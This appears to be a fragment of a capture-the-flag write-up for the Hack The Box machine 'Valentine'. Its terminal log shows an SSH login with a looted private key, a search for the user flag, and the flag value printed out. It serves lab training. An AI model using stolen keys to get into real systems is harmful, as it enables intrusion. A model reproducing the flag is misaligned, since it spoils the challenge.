 ┌──(root💀kali)-[~/htb/valentine/10.10.10.79/exploit]
└─# ssh hype@10.10.10.79 -i ../loot/id_rsa
Enter passphrase for key '../loot/id_rsa':
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation:  https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Aug 28 07:14:37 2022 from 10.10.16.12
hype@Valentine:~$ id
uid=1000(hype) gid=1000(hype) groups=1000(hype),24(cdrom),30(dip),46(plugdev),124(sambashare)
hype@Valentine:~$ cat user.txt
cat: user.txt: No such file or directory
hype@Valentine:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
hype@Valentine:~$ find . 2>/dev/null | grep user.txt
./Desktop/user.txt
hype@Valentine:~$ cat ./Desktop/user.txt
e6710a5464769fd5fcd216e076961750
hype@Valentine:~$